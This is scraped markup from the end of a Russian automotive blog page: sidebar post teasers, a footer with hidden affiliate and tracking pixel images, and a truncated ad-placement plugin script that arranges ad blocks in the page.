src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://etlib.ru/Templates/storage/customer_ava/90/43077.jpg" alt="Пропал бас на сабвуфере" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ed/3b0d429bdd0c9ed_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/propal-bas-na-sabvufere.html">Пропал бас на сабвуфере</a></div><div class="section-posts__item-text"> Пропал бас на сабвуфере МОДЫ Grand Theft Auto V Крупнейший...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-11-12">12.11.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://razborov.net/wp-content/uploads/2019/02/SHtatnaya-magnitola-na-Dastere.jpg" alt="Рено дастер пин код магнитолы" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/d1/a9bd9d0412b4fd1_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://razborov.net/wp-content/uploads/2019/02/SHtatnaya-magnitola-na-Dastere.jpg" alt="Рено дастер пин код магнитолы" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/d1/a9bd9d0412b4fd1_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/raznoe/reno-daster-pin-kod-magnitoly.html">Рено дастер пин код магнитолы</a></div><div class="section-posts__item-text"> Рено дастер пин код магнитолы Рено Дастер как узнать код...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-25">25.06.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://www.fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="http://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
